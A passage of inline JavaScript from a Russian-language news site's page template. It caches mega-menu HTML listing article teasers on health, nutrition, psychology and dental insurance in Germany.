\u0441\u0438\u043b\u044c\u043d\u044b\u0445\">\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u044f \u0434\u043b\u044f \u0447\u0443\u0442\u043a\u0438\u0445 \u0438\u2026 \u0441\u0438\u043b\u044c\u043d\u044b\u0445<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15731;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/18\/114771\/180752.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0442\u0435\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u043a\u043e\u0441: \u0447\u0435\u043c \u043e\u043f\u0430\u0441\u043d\u0430 \u043c\u043e\u0434\u0430 \u043d\u0430 \u0431\u0435\u043b\u043e\u043a \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u0437\u0430\u0431\u044b\u043b\u0438 \u043f\u0440\u043e \u043a\u043b\u0435\u0442\u0447\u0430\u0442\u043a\u0443\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Milkos-Depositphotos-4-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Milkos-Depositphotos-4-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-Milkos-Depositphotos-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0440\u043e\u0442\u0435\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u043a\u043e\u0441: \u0447\u0435\u043c \u043e\u043f\u0430\u0441\u043d\u0430 \u043c\u043e\u0434\u0430 \u043d\u0430 \u0431\u0435\u043b\u043e\u043a \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u0437\u0430\u0431\u044b\u043b\u0438 \u043f\u0440\u043e \u043a\u043b\u0435\u0442\u0447\u0430\u0442\u043a\u0443\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/07\/18\/114771\/180752.html\"  rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0442\u0435\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u043a\u043e\u0441: \u0447\u0435\u043c \u043e\u043f\u0430\u0441\u043d\u0430 \u043c\u043e\u0434\u0430 \u043d\u0430 \u0431\u0435\u043b\u043e\u043a \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u0437\u0430\u0431\u044b\u043b\u0438 \u043f\u0440\u043e \u043a\u043b\u0435\u0442\u0447\u0430\u0442\u043a\u0443\">\u041f\u0440\u043e\u0442\u0435\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0435\u0440\u0435\u043a\u043e\u0441: \u0447\u0435\u043c \u043e\u043f\u0430\u0441\u043d\u0430 \u043c\u043e\u0434\u0430 \u043d\u0430 \u0431\u0435\u043b\u043e\u043a \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u043c\u044b \u0437\u0430\u0431\u044b\u043b\u0438...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/12\/17\/113988\/16787.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u0432 \u0434\u0435\u043d\u044c: \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0434\u0430\u043d\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-VaDrobotBO-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-VaDrobotBO-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/07\/\u00a9-VaDrobotBO-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u0432 \u0434\u0435\u043d\u044c: \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0434\u0430\u043d\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/12\/17\/113988\/16787.html\"  rel=\"bookmark\" title=\"\u041f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u0432 \u0434\u0435\u043d\u044c: \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0434\u0430\u043d\u0438\u044f\">\u041f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0434\u0438\u043d \u0440\u0430\u0437 \u0432 \u0434\u0435\u043d\u044c: \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b \u044d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0433\u043e\u043b\u043e\u0434\u0430\u043d\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/07\/18\/115868\/5623.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"7 \u043f\u0440\u0438\u0447\u0438\u043d \u0432\u0432\u0435\u0441\u0442\u0438 \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0443 \u0432 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0440\u0430\u0446\u0438\u043e\u043d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-Markopetrush-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-Markopetrush-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-Markopetrush-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"7 \u043f\u0440\u0438\u0447\u0438\u043d \u0432\u0432\u0435\u0441\u0442\u0438 \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0443 \u0432 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0440\u0430\u0446\u0438\u043e\u043d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/07\/18\/115868\/5623.html\"  rel=\"bookmark\" title=\"7 \u043f\u0440\u0438\u0447\u0438\u043d \u0432\u0432\u0435\u0441\u0442\u0438 \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0443 \u0432 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0440\u0430\u0446\u0438\u043e\u043d\">7 \u043f\u0440\u0438\u0447\u0438\u043d \u0432\u0432\u0435\u0441\u0442\u0438 \u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0443 \u0432 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0440\u0430\u0446\u0438\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/01\/24\/101301\/240154-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0424\u0440\u0443\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0434\u043b\u044f \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438\u043c\u043c\u0443\u043d\u0438\u0442\u0435\u0442\u0430\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/01\/\u00a9-CITAlliance-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/01\/\u00a9-CITAlliance-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/01\/\u00a9-CITAlliance-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0424\u0440\u0443\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0434\u043b\u044f \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438\u043c\u043c\u0443\u043d\u0438\u0442\u0435\u0442\u0430\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/01\/24\/101301\/240154-3.html\"  rel=\"bookmark\" title=\"\u0424\u0440\u0443\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0434\u043b\u044f \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438\u043c\u043c\u0443\u043d\u0438\u0442\u0435\u0442\u0430\">\u0424\u0440\u0443\u043a\u0442\u043e\u0432\u044b\u0439 \u0441\u0430\u043b\u0430\u0442 \u0434\u043b\u044f \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0438\u043c\u043c\u0443\u043d\u0438\u0442\u0435\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15735;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/23\/115812\/23965.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u043a\u043d\u0438\u0433\u0443: \u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u043d\u0430\u0448\u0430 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-AndrewLozovyi-Depositphotos-1-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-AndrewLozovyi-Depositphotos-1-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-AndrewLozovyi-Depositphotos-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u043a\u043d\u0438\u0433\u0443: \u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u043d\u0430\u0448\u0430 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/23\/115812\/23965.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u043a\u043d\u0438\u0433\u0443: \u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u043d\u0430\u0448\u0430 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f\">\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u043a\u043d\u0438\u0433\u0443: \u043a\u0430\u043a \u0443\u0441\u0442\u0440\u043e\u0435\u043d\u0430 \u043d\u0430\u0448\u0430 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/19\/115727\/18852-4.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u0436\u0434\u0430\u044f \u043f\u044f\u0442\u0430\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0434\u0443\u043c\u0430\u0435\u0442 \u043e \u0440\u0430\u0437\u0432\u043e\u0434\u0435: \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u0440\u0443\u0442\u0438\u043d\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e \u0432 \u0441\u0435\u043c\u044c\u0435\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-ridofranz-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-ridofranz-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-ridofranz-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041a\u0430\u0436\u0434\u0430\u044f \u043f\u044f\u0442\u0430\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0434\u0443\u043c\u0430\u0435\u0442 \u043e \u0440\u0430\u0437\u0432\u043e\u0434\u0435: \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u0440\u0443\u0442\u0438\u043d\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e \u0432 \u0441\u0435\u043c\u044c\u0435\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/08\/19\/115727\/18852-4.html\"  rel=\"bookmark\" title=\"\u041a\u0430\u0436\u0434\u0430\u044f \u043f\u044f\u0442\u0430\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0434\u0443\u043c\u0430\u0435\u0442 \u043e \u0440\u0430\u0437\u0432\u043e\u0434\u0435: \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u0440\u0443\u0442\u0438\u043d\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e \u0432 \u0441\u0435\u043c\u044c\u0435\">\u041a\u0430\u0436\u0434\u0430\u044f \u043f\u044f\u0442\u0430\u044f \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u0434\u0443\u043c\u0430\u0435\u0442 \u043e \u0440\u0430\u0437\u0432\u043e\u0434\u0435: \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u0440\u0438\u0432\u043e\u0434\u0438\u0442 \u0440\u0443\u0442\u0438\u043d\u043d\u043e\u0435 \u043d\u0435\u0440\u0430\u0432\u0435\u043d\u0441\u0442\u0432\u043e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/25\/113115\/25684.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u044f\u0442\u0441\u044f \u2014 \u0438 \u0447\u0442\u043e \u0441 \u044d\u0442\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-deagreez1-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-deagreez1-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/06\/\u00a9-deagreez1-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u044f\u0442\u0441\u044f \u2014 \u0438 \u0447\u0442\u043e \u0441 \u044d\u0442\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/06\/25\/113115\/25684.html\"  rel=\"bookmark\" title=\"\u041f\u043e\u0447\u0435\u043c\u0443 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u044f\u0442\u0441\u044f \u2014 \u0438 \u0447\u0442\u043e \u0441 \u044d\u0442\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c\">\u041f\u043e\u0447\u0435\u043c\u0443 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u0431\u0435\u0441\u043f\u043e\u043a\u043e\u044f\u0442\u0441\u044f \u2014 \u0438 \u0447\u0442\u043e \u0441 \u044d\u0442\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/01\/95137\/0102-18.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u043c \u0438\u043b\u0438 \u043f\u0435\u0441\u0441\u0438\u043c\u0438\u0437\u043c \u2013 \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Foto_vika-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Foto_vika-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2023\/02\/\u00a9-Foto_vika-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u043c \u0438\u043b\u0438 \u043f\u0435\u0441\u0441\u0438\u043c\u0438\u0437\u043c \u2013 \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2023\/02\/01\/95137\/0102-18.html\"  rel=\"bookmark\" title=\"\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u043c \u0438\u043b\u0438 \u043f\u0435\u0441\u0441\u0438\u043c\u0438\u0437\u043c \u2013 \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435?\">\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u043c \u0438\u043b\u0438 \u043f\u0435\u0441\u0441\u0438\u043c\u0438\u0437\u043c \u2013 \u0447\u0442\u043e \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15729;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/02\/117114\/strahovka-na-zuby-v-germanii-2909a.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-luckybusiness-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-luckybusiness-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2025\/08\/\u00a9-luckybusiness-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/10\/02\/117114\/strahovka-na-zuby-v-germanii-2909a.html\"  rel=\"bookmark\" title=\"\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\">\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u0445\u043e\u0432\u043a\u0430 \u0432 \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/20\/103796\/20054-3.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438: \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0440\u043e\u0441\u0442\u0430 \u043a\u043e\u0440\u0435\u043d\u043d\u044b\u0445 \u0437\u0443\u0431\u043e\u0432\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-srikijt-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-srikijt-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/06\/\u00a9-srikijt-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438: \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0440\u043e\u0441\u0442\u0430 \u043a\u043e\u0440\u0435\u043d\u043d\u044b\u0445 \u0437\u0443\u0431\u043e\u0432\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2024\/05\/20\/103796\/20054-3.html\"  rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438: \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0440\u043e\u0441\u0442\u0430 \u043a\u043e\u0440\u0435\u043d\u043d\u044b\u0445 \u0437\u0443\u0431\u043e\u0432\">\u041d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0438: \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0440\u043e\u0441\u0442\u0430 \u043a\u043e\u0440\u0435\u043d\u043d\u044b\u0445 \u0437\u0443\u0431\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 